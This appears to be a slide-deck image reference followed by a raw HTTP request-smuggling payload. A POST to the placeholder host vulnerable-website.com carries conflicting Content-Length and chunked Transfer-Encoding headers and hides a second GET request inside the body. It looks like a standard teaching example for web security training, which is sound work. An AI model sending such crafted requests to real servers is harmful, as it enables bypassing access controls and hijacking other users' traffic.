 POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked

7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144

x=
0